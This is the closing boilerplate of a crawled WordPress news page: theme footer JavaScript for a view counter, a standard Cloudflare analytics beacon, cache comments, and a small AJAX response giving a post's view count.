<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[61286]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.767 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 09:08:31 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -422
content:
{"61286":365}